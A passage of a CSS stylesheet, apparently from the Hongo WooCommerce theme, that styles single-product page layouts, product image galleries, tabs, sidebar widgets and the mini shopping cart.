	padding-right: 50px;
}

/* single product modern */

.woocommerce .single-product-modern div.product .inner-wrap-modern {
	float: none;
	margin: 0;
	clear: both;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding: 130px 8% 80px 6%;
}

.woocommerce .single-product-modern div.product div.images,
.woocommerce-page .single-product-modern div.product div.images {
	width: 52%;
	max-width: 52%;
	margin: 0;
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
}

.woocommerce .single-product-modern div.product div.summary,
.woocommerce-page .single-product-modern div.product div.summary {
	width: 44%;
	padding-right: 0;
	padding-left: 10%;
	max-width: 44%;
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
	margin: 0;
}

.woocommerce .single-product-modern div.product .align-content-top div.images,
.woocommerce-page .single-product-modern div.product .align-content-top div.images,
.woocommerce .single-product-modern div.product .align-content-top div.summary,
.woocommerce-page .single-product-modern div.product .align-content-top div.summary {
	-webkit-align-self: start;
	-ms-flex-item-align: start;
	-ms-grid-row-align: start;
	align-self: start;
}

.woocommerce .single-product-modern div.product .woocommerce-product-rating .star-rating {
	float: none;
	margin: 0;
	display: inline-block;
}

.woocommerce .single-product-modern div.product .woocommerce-review-link {
	float: none;
	margin: 0;
	display: inline-block;
	position: relative;
}

.woocommerce .single-product-modern div.product .woocommerce-product-rating {
	margin: 0;
	line-height: normal;
}

.woocommerce .single-product-modern div.product form.cart div.quantity {
	float: none;
	margin: 0 10px 0 0 !important;
	display: inline-block;
}

.woocommerce .single-product-modern div.product form.cart .button {
	vertical-align: top;
	float: none;
	display: inline-block;
	min-height: 40px;
}

.woocommerce .single-product-modern div.product .product_meta .products-social-icon ul {
	display: inline-block;
}

.woocommerce .single-product-modern div.product .product_meta .products-social-icon>span {
	margin-right: 5px;
	float: none;
}

.woocommerce .single-product-modern div.product form.cart .variations {
	text-align: left;
	width: 100%;
	margin: 0 0 21px;
}

.woocommerce .single-product-modern div.product form.cart .variations .size-chart {
	margin-left: 10px;
}

.woocommerce .single-product-modern div.product form.cart .variations select {
	width: 100%;
	margin-right: 0;
}

.woocommerce .single-product-modern div.product .flex-viewport {
	width: 77%;
	float: right;
	margin-bottom: 0;
}

.woocommerce .single-product-modern div.product div.images .flex-control-thumbs {
	width: 21%;
	float: left;
}

.woocommerce .single-product-modern div.product div.images .flex-control-thumbs li {
	width: 100%;
	padding: 0 12px 12px;
}

.woocommerce .single-product-modern div.product .hongo-modern-content-images-wrap {
	background-color: #f7f7f7;
}

.woocommerce .single-product-modern div.product .woocommerce-product-details__short-description p {
	width: 90%;
}

.woocommerce .single-product-modern div.product .woocommerce-product-details__short-description,
.woocommerce .single-product-modern div.product form.cart {
	border-top: 1px solid #e8e8e8;
}

.woocommerce .single-product-modern div.product .product_meta {
	border-top: 0 solid #e8e8e8;
	margin-top: 0;
}

.woocommerce .single-product-modern div.product .products-social-icon {
	padding-top: 25px;
}

.woocommerce .single-product-modern div.product .products-social-icon ul li {
	margin: 0 6px 0 0;
}

.woocommerce .single-product-modern div.product form.cart .single_variation_wrap {
	padding-top: 0;
}

.woocommerce .single-product-modern div.product form.cart .single_variation_wrap .woocommerce-variation-add-to-cart {
	float: left;
	margin: 4px 0 4px 0;
	width: 100%;
}

.woocommerce .single-product-modern div.product form.cart .hongo-add-to-cart-button-wrap {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}

.woocommerce .single-product-modern div.product form.cart .hongo-single-product-buttons {
	float: left;
	margin: 0;
	width: auto
}

.woocommerce .single-product-modern div.product .summary a.hongo-wishlist,
.woocommerce .single-product-modern div.product .summary a.hongo-compare {
	margin: 0 10px 5px 0 !important;
	border: 1px solid #e8e8e8;
	padding: 1px 20px 0;
	min-height: 40px;
	line-height: 36px;
}

.woocommerce .single-product-modern div.product .summary a.hongo-wishlist:hover,
.woocommerce .single-product-modern div.product .summary a.hongo-compare:hover {
	background-color: #232323;
	border-color: #232323;
	color: #fff;
}

.woocommerce .single-product-modern div.product form.cart .group_table td {
	border-bottom: 1px solid #e8e8e8;
}

.woocommerce .single-product-modern div.product .inner-wrap-modern input,
.woocommerce .single-product-modern div.product .inner-wrap-modern textarea,
.woocommerce .single-product-modern div.product .inner-wrap-modern select,
.woocommerce .single-product-modern div.product .inner-wrap-modern div.quantity .hongo-qtyplus,
.woocommerce .single-product-modern div.product .inner-wrap-modern div.quantity .hongo-qtyminus {
	border-color: #e8e8e8;
}

.woocommerce .single-product-modern div.product .woocommerce-tabs {
	clear: both;
	width: 100%;
	padding-right: 0;
	padding-left: 0;
}

.woocommerce .single-product-modern div.product .woocommerce-tabs .tabs {
	text-align: center;
	margin: 0 auto;
	border-bottom: 1px solid #e8e8e8;
	overflow: visible
}

.woocommerce .single-product-modern div.product .woocommerce-tabs .tabs li {
	position: relative;
	bottom: -1px;
}

.woocommerce .single-product-modern div.product .woocommerce-tabs .tabs li a {
	color: #232323;
	padding: 23px 0 17px;
}

.woocommerce .single-product-modern div.product .woocommerce-tabs .panel {
	padding-left: 16%;
	padding-right: 16%;
	padding-top: 90px;
}

.woocommerce .single-product-modern div.product .woocommerce-tabs {
	padding-top: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.woocommerce .single-product-modern div.product .hongo-woocommerce-tabs {
	padding-top: 70px;
}

.woocommerce .single-product-modern div.product .woocommerce-tabs .panel ul {
	padding-left: 0;
}

.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .flexslider {
	position: relative;
	float: left;
	width: 20%;
	height: 100%;
}

.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .flexslider .flex-viewport {
	width: 100%;
	height: 100%;
}

.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .flexslider .flex-viewport .flex-control-thumbs {
	width: 100%;
	height: 100%;
	margin: -5px 0;
}

.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .flexslider .flex-viewport .flex-control-thumbs li {
	float: none;
	clear: both;
	padding: 5px 0;
	width: 100%;
}

.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .flexslider .flex-direction-nav .flex-prev,
.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .flexslider .flex-direction-nav .flex-next {
	transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	top: 0;
	left: 50%;
}

.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .flexslider .flex-direction-nav .flex-next {
	right: inherit;
	top: -35px;
}

.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .flexslider .flex-direction-nav .flex-prev {
	left: 50%;
	bottom: -35px;
	top: inherit;
}

.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .hongo-single-product-verticle-slider-wrap {
	width: 75%;
	float: right;
	margin-bottom: 0;
}

.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap {
	width: 80px;
	float: left;
	margin-left: 0;
	margin-right: 0;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.woocommerce .single-product-modern div.product .hongo-single-product-verticle-slider-wrap .swiper-button-next {
	right: 0;
}

.woocommerce .single-product-modern div.product .hongo-single-product-verticle-slider-wrap .swiper-button-prev {
	left: 0;
}

.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap ol {
	width: 100%;
}

.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap ol li {
	padding: 0;
	margin-right: 0;
	width: 100%;
	overflow: hidden;
	height: auto !important;
}

.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap ol li img {
	border: 0 solid rgba(0, 0, 0, 0);
	position: relative;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next,
.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev {
	background-color: #fff;
	text-align: center;
	top: initial;
	bottom: 0;
	left: 0;
	transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	right: inherit;
	width: 25px;
	height: 25px;
	line-height: 26px;
	border-radius: 50%;
	padding: 0;
	-webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.1);
}

.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next:hover,
.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev:hover {
	background-color: #232323;
}

.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next i,
.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev i {
	opacity: 1;
	color: #000
}

.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next:hover i,
.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev:hover i {
	color: #fff;
}

.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next {
	left: 50%;
	right: inherit;
	bottom: -40px;
	top: initial;
}

.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev {
	left: 50%;
	right: inherit;
	bottom: initial;
	top: -40px;
	line-height: 24px;
}

.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next.swiper-button-disabled,
.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev.swiper-button-disabled,
.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next.swiper-button-disabled i,
.woocommerce .single-product-modern div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev.swiper-button-disabled i {
	background-color: #fff;
	cursor: auto;
	color: #232323;
	opacity: 0.8;
}

.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .swiper-button-next,
.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .swiper-button-prev {
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__wrapper:hover .swiper-button-next,
.woocommerce .single-product-modern div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__wrapper:hover .swiper-button-prev {
	opacity: 1;
	visibility: visible;
}

.woocommerce .single-product-modern div.product .product_title {
	font-size: 30px;
	line-height: 30px;
	font-weight: 600;
}

.woocommerce .single-product-modern div.product .summary p.price,
.woocommerce .single-product-modern div.product .summary span.price {
	font-size: 16px;
}

.woocommerce .container.single-product-modern div.product .woocommerce-product-details__short-description p {
	width: 100%;
}

.woocommerce .container-fluid.single-product-modern .hongo-content-center-part div.product .inner-wrap-modern {
	padding-left: 15px;
	padding-right: 15px;
}

.woocommerce .container-fluid.single-product-modern .hongo-content-center-part div.product div.summary,
.woocommerce-page .container-fluid.single-product-modern .hongo-content-center-part div.product div.summary {
	max-width: 47%;
	width: 100%;
	padding-left: 2%;
}

.woocommerce .container.single-product-modern .hongo-content-right-part div.product .inner-wrap-modern {
	padding-left: 3%;
	padding-right: 3%;
}

.woocommerce .container.single-product-modern .hongo-content-right-part div.product div.summary,
.woocommerce-page .container.single-product-modern .hongo-content-right-part div.product div.summary {
	padding-left: 2%;
}

.woocommerce .container.single-product-modern .hongo-content-left-part div.product .inner-wrap-modern {
	padding-left: 3%;
	padding-right: 3%;
}

.woocommerce .container.single-product-modern .hongo-content-left-part div.product div.summary,
.woocommerce-page .container.single-product-modern .hongo-content-left-part div.product div.summary {
	padding-left: 2%;
}

.woocommerce .container.single-product-modern .hongo-content-center-part div.product .inner-wrap-modern {
	padding-left: 3%;
	padding-right: 3%;
}

.woocommerce .container.single-product-modern .hongo-content-center-part div.product div.images,
.woocommerce-page .container.single-product-modern .hongo-content-center-part div.product div.images {
	width: 100%;
	max-width: 100%;
}

.woocommerce .container.single-product-modern .hongo-content-center-part div.product div.summary,
.woocommerce-page .container.single-product-modern .hongo-content-center-part div.product div.summary {
	width: 100%;
	max-width: 100%;
	padding-left: 0;
	margin-bottom: 0;
}

.single-product-modern .woocommerce-notices-wrapper {
	position: fixed;
	width: 100%;
	z-index: 9999;
	bottom: 0;
}

.single-product-modern .woocommerce-notices-wrapper>div,
.single-product-modern .woocommerce-notices-wrapper>ul {
	margin-bottom: 0;
}

/* single product extended descriptions */

.woocommerce .single-product-extended-descriptions div.product .hongo-extended-descriptions-content-images-wrap {
	float: left;
	width: 100%;
	clear: both;
}

.woocommerce .extended-descriptions-content-wrap {
	float: right;
	margin-right: 80px;
	width: 1290px;
}

.woocommerce .single-product-extended-descriptions div.product .extended-product-typography-wrap {
	float: none;
	margin: 0;
	clear: both;
	width: 100%;
	padding: 80px 0 80px 0;
}

.woocommerce .single-product-extended-descriptions div.product .extended-product-typography-content-area {
	width: 100%;
	max-width: 100%;
	margin: 0;
	overflow: hidden;
	padding: 10px;
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.2);
	-webkit-box-align: center!important;
	-ms-flex-align: center!important;
	align-items: center!important;
	display: -webkit-box!important;
	display: -ms-flexbox!important;
	display: flex!important;
}

.woocommerce .single-product-extended-descriptions div.product div.images.woocommerce-product-gallery {
	float: left;
	width: 58%;
	margin: 0;
}

.woocommerce .single-product-extended-descriptions div.product .summary {
	float: left;
	width: 45%;
	padding: 30px 7%;
	margin: 0;
}

.woocommerce .single-product-extended-descriptions div.product .summary .mCustomScrollBox {
	-webkit-align-self: center;
	-ms-flex-item-align: center;
	-ms-grid-row-align: center;
	align-self: center;
	height: auto;
	width: 100%;
}

.woocommerce .single-product-extended-descriptions div.product .summary.align-content-top .mCustomScrollBox {
	-webkit-align-self: start;
	-ms-flex-item-align: start;
	-ms-grid-row-align: start;
	align-self: start;
}

.woocommerce .single-product-extended-descriptions div.product .summary .product_title {
	font-size: 28px;
	line-height: 28px;
	font-weight: 600;
	margin: 0 0 5px 0;
}

.woocommerce .single-product-extended-descriptions div.product .summary .woocommerce-product-rating {
	margin: 6px 0 25px 0;
}

.woocommerce .single-product-extended-descriptions div.product .summary p.price,
.woocommerce .single-product-extended-descriptions div.product .summary span.price,
.woocommerce .single-product-extended-descriptions div.product .summary p.price ins,
.woocommerce .single-product-extended-descriptions div.product .summary span.price ins {
	font-size: 18px;
}

.woocommerce .single-product-extended-descriptions div.product .summary .summary-main-title-left {
	width: 100%;
}

.woocommerce .single-product-extended-descriptions div.product .product_meta {
	text-align: center;
	border-top: 0 solid #e8e8e8;
	border-bottom: 0;
	padding-top: 21px;
	padding-bottom: 21px;
	margin: 0;
}

.woocommerce .single-product-extended-descriptions div.product .product_meta>span {
	display: inline-block;
	vertical-align: top;
	width: auto;
	float: none;
	margin: 3px 0;
	padding: 0 25px 0 29px;
	position: relative;
}

.woocommerce .single-product-extended-descriptions div.product .product_meta.sku_wrapper {
	border: 0;
}
.woocommerce .single-product-extended-descriptions div.product .product_meta.sku_wrapper>span {
	margin: 0;
	padding: 0;
	display: inline-block;
}

.woocommerce .single-product-extended-descriptions div.product .product_meta>span:after,
.woocommerce .single-product-extended-descriptions div.product .product_meta>span~div:after {
	content: "";
	width: 1px;
	height: 12px;
	background-color: #bfbfbf;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -6px;
}

.woocommerce .single-product-extended-descriptions div.product .product_meta>span:first-child:after {
	display: none;
}

.woocommerce .single-product-extended-descriptions div.product .product_meta>span a,
.woocommerce .single-product-extended-descriptions div.product .product_meta>span,
.woocommerce .single-product-extended-descriptions div.product .product_meta .products-social-icon>span {
	font-size: 11px;
	text-transform: uppercase;
}

.woocommerce .single-product-extended-descriptions div.product .product_meta>div {
	display: inline-block;
	vertical-align: top;
	width: auto;
	float: none;
	margin: 2px 0 3px 0;
	padding: 1px 25px 0 29px;
	position: relative;
}

.woocommerce .single-product-extended-descriptions div.product .summary-main-title,
.woocommerce .single-product-extended-descriptions div.product .woocommerce-product-details__short-description,
.woocommerce .single-product-extended-descriptions div.product form.cart,
.woocommerce .single-product-extended-descriptions div.product p.cart {
	border-top: 1px solid #e8e8e8;
	border-bottom: 0 solid #e8e8e8;
	margin: 25px 0 0 0;
	padding: 21px 0 0 0;
}

.woocommerce .single-product-extended-descriptions div.product .hongo-single-product-image-wrap {
	width: calc(84% - 10px);
	float: right;
	margin: 0 0 0 10px !important;
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap {
	width: 16%;
	float: left;
	margin-bottom: -10px;
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap ol {
	width: 100%;
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap ol li {
	padding: 0;
	margin-right: 0;
	width: 100%;
	overflow: hidden;
	height: auto;
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap ol li img {
	border: 0 solid rgba(0, 0, 0, 0);
	display: block;
	width: auto;
	height: auto;
	max-height: 100%;
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap ol li.swiper-slide-thumb-active img {
	border: 0 solid #e8e8e8
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next,
.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev {
	background-color: #fff;
	text-align: center;
	top: inherit;
	bottom: 0;
	left: 0;
	transform: translate(-50%, 0);
	-webkit-transform: translate(-50%, 0);
	-moz-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	right: inherit;
	width: 25px;
	height: 25px;
	line-height: 26px;
	border-radius: 50%;
	padding: 0;
	-webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.1);
	opacity: 0 !important;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap:hover .swiper-thumb-next,
.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap:hover .swiper-thumb-prev {
	opacity: 1 !important;
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next:hover,
.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev:hover {
	background-color: #232323;
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next i,
.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev i {
	opacity: 1;
	color: #000
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next:hover i,
.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev:hover i {
	color: #fff;
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next {
	left: 50%;
	right: inherit;
	bottom: 7px;
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev {
	left: 50%;
	right: inherit;
	bottom: inherit;
	top: 7px;
	line-height: 24px;
}

.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next.swiper-button-disabled,
.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev.swiper-button-disabled,
.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-next.swiper-button-disabled i,
.woocommerce .single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap .swiper-thumb-prev.swiper-button-disabled i {
	background-color: #fff;
	cursor: auto;
	color: #232323;
	opacity: 0.4;
}

.woocommerce div.product .hongo-single-product-tab-content-extended-descriptions .woocommerce-tabs ul.tabs li,
.woocommerce div.product .hongo-single-product-tab-content-extended-descriptions .woocommerce-tabs ul.tabs li {
	vertical-align: top;
	margin: 0;
}

.woocommerce div.product .hongo-single-product-tab-content-extended-descriptions .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .hongo-single-product-tab-content-extended-descriptions .woocommerce-tabs ul.tabs li a {
	padding: 18px 35px 16px;
	color: #232323;
	border: 0;
}

.woocommerce div.product .hongo-single-product-tab-content-extended-descriptions .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .hongo-single-product-tab-content-extended-descriptions .woocommerce-tabs ul.tabs li.active a {
	border: 0;
	background-color: #fff;
	padding-top: 13px;
	padding-bottom: 11px;
	margin: 10px 0 0 0;
}

.woocommerce .single-product-extended-descriptions div.product .hongo-single-product-buttons a {
	margin-left: 15px !important;
}

.woocommerce .single-product-extended-descriptions div.product .hongo-single-product-buttons a:first-child {
	margin-left: 0 !important;
}

.woocommerce .single-product-extended-descriptions div.product .hongo-single-product-tab-content-extended-descriptions {
	float: left;
	width: 100%;
	clear: both;
}

.woocommerce div.product .hongo-single-product-tab-content-extended-descriptions .woocommerce-tabs ul.tabs {
	text-align: center;
	width: 100%;
	margin-bottom: 0;
	background-color: #f1f1f1;
}

.woocommerce .single-product-extended-descriptions div.product .woocommerce-tabs .panel {
	padding: 50px 15px 70px;
	background-color: #fff;
}

.woocommerce .single-product-extended-descriptions div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--additional_information,
.woocommerce .single-product-extended-descriptions div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews {
	margin: 0 auto;
	float: none;
	max-width: 1170px;
	clear: both
}

.woocommerce .single-product-extended-descriptions div.product form.cart .group_table td .stock {
	border: 0;
	padding: 0
}

.woocommerce .single-product-extended-descriptions div.product div.images .woocommerce-product-gallery__image {
	text-align: center;
}

.woocommerce .single-product-extended-descriptions div.product div.images .woocommerce-product-gallery__image img {
	width: 100%;
	display: inline-block;
}

.woocommerce .single-product-extended-descriptions div.product .woocommerce-tabs .panel h4 {
	color: #000000;
	font-size: 30px;
	font-weight: 600;
	line-height: normal;
	padding: 0;
	margin: 0 0 15px 0;
}

.woocommerce .single-product-extended-descriptions div.product .summary-main-title-right .woocommerce-product-rating {
	float: right;
	margin: 0 0 5px 0 !important;
}

.woocommerce .single-product-extended-descriptions div.product .summary-main-title-right .sku_wrapper {
	float: right;
	margin-bottom: 0;
}

.woocommerce .single-product-extended-descriptions div.product .flex-viewport {
	margin-bottom: 95px;
}

.woocommerce .single-product-extended-descriptions div.product .yith-wcwl-add-to-wishlist {
	margin: 0 0 20px 0;
}

.woocommerce .single-product-extended-descriptions div.product a.compare {
	margin: 0 0 20px 0;
}

.woocommerce .single-product-extended-descriptions div.product .products-social-icon {
	position: absolute;
	right: 0;
	top: 50%;
	z-index: 9;
	width: auto;
	margin: 36px 25px 0 0;
	padding: 0;
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.woocommerce .single-product-extended-descriptions div.product .products-social-icon span {
	float: none;
	display: none;
}

.woocommerce .single-product-extended-descriptions div.product .products-social-icon ul {
	display: inline-block
}

.woocommerce .single-product-extended-descriptions div.product .products-social-icon ul li {
	display: block;
	margin: 13px 0;
	padding-left: 0;
	padding-right: 0;
}

.woocommerce .single-product-extended-descriptions div.product .products-social-icon ul li a {
	font-size: inherit;
}

.woocommerce .container .extended-descriptions-content-wrap {
	width: 83%;
}

.woocommerce .single-product-extended-descriptions div.product div.images.woocommerce-product-gallery {
	width: 55%;
}

.woocommerce .container.single-product-extended-descriptions div.product div.images .hongo-single-product-thumb-wrap {
	width: 21%;
}

.woocommerce .container.single-product-extended-descriptions div.product .hongo-single-product-image-wrap {
	width: calc(79% - 10px);
}

.woocommerce .container.single-product-extended-descriptions div.product .summary {
	width: 45%;
	padding: 30px;
}

.woocommerce .container.single-product-extended-descriptions div.product .woocommerce-tabs .panel {
	padding-left: 0;
	padding-right: 0;
}

.woocommerce .container-fluid.single-product-extended-descriptions .hongo-content-center-part .extended-descriptions-content-wrap {
	width: 89%;
}

.woocommerce .container.single-product-extended-descriptions .hongo-content-center-part div.product .summary {
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 0;
}

.container-fluid.single-product-extended-descriptions .woocommerce-notices-wrapper {
	position: fixed;
	width: 100%;
	z-index: 9999;
	bottom: 0;
}

.single-product-extended-descriptions .woocommerce-notices-wrapper>div,
.single-product-extended-descriptions .woocommerce-notices-wrapper>ul {
	margin-bottom: 0;
}

/* single layout full */

.woocommerce .container-fluid .hongo-full-width-no-padding {
	padding-left: 0;
	padding-right: 0;
}

.woocommerce div.product div.images {
	opacity: 0;
	transition: opacity .25s ease-in-out;
}

/* ===================================
	Sidebar
====================================== */

.sidebar .wp-nav-menu-responsive-button,
.hongo-product-sidebar {
	display: block !important;
}

.hongo-left-common-sidebar-link,
.hongo-right-common-sidebar-link {
	display: none;
}

.sidebar-close {
	display: none;
}

/* attribute widget */

.sidebar .widget {
	border-bottom: 1px solid #e8e8e8;
	padding-bottom: 30px;
	margin-bottom: 30px;
	float: left;
	width: 100%;
}

.sidebar .widget:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}

/* attribute title */

.sidebar .widget-title,
.sidebar .woocommerce.widget_products .widget-title,
.sidebar .wp-nav-menu-responsive-button {
	color: #232323;
	font-weight: 500;
	margin-bottom: 16px;
	font-size: 12px;
	padding: 0;
}

/* attribute list */

.sidebar ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.sidebar ul li {
	padding: 0;
	margin: 0 0 11px 0;
	font-weight: 400;
	line-height: 18px;
}

.sidebar ul li:last-child {
	margin-bottom: 0;
}

.sidebar ul li a {
	padding: 0;
	margin: 0;
	font-weight: 500;
}

.sidebar ul li .count {
	float: right;
	font-size: 13px;
}

.sidebar ul li .button,
.sidebar ul li .btn {
	display: table;
	margin-top: 15px;
}

.sidebar ul li a.button.added {
	display: none !important;
}

.sidebar ul li .button i {
	margin-right: 5px;
}

.sidebar ul li a.button i,
.sidebar ul li a.added_to_cart i {
	display: none;
}

/* acoount menu */

.sidebar .widget.widget_hongo_acoount_menu_widget i {
	margin-right: 8px;
}

.sidebar .widget.widget_hongo_acoount_menu_widget i.ti-angle-down {
	float: right;
	margin: 6px 0 0 0;
	display: none;
}

.sidebar .widget.widget_hongo_acoount_menu_widget ul {
	margin-top: 12px;
	clear: both;
}

.sidebar .widget.widget_hongo_acoount_menu_widget ul li a {
	font-weight: 400;
}

.sidebar .widget.widget_hongo_acoount_menu_widget ul li {
	margin: 0 0 6px 0;
}

.sidebar .widget.widget_hongo_acoount_menu_widget ul li:last-child {
	margin-bottom: 0;
}

/* wishlist */

.sidebar .widget.widget_hongo_wishlist_link_widget i {
	margin-right: 8px;
	position: relative;
	top: 1px;
}

/* shopping cart */

.sidebar .widget-title .hongo-mini-cart-counter {
	display: none;
}

.sidebar .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li,
.sidebar .widget_shopping_cart .cart_list li:last-child,
.woocommerce.widget_shopping_cart .cart_list li:last-child {
	padding-left: 0;
	padding-right: 2em;
	margin-bottom: 30px;
}

.sidebar .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	left: inherit;
	right: 0;
	line-height: 0.8;
	top: 3px;
	margin-top: 0;
	font-size: 16px;
	color: #424242 !important;
}

.sidebar .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
	background-color: transparent;
	text-decoration: none;
}

.sidebar .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top: 1px solid #e8e8e8;
	padding: 20px 0 0;
}

.sidebar .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
	font-weight: 400;
}

.sidebar .woocommerce.widget_shopping_cart .total .amount {
	float: right;
	font-weight: 500;
	color: #232323;
}

.sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons,
.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons {
	margin-bottom: 0;
	text-transform: uppercase;
}

.sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons a,
.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a {
	width: 100%;
}

.sidebar .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout,
.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout {
	margin-right: 0;
	float: right;
}

.hongo-mini-cart-content-wrap .woocommerce-mini-cart__empty-message {
	margin: 0;
}

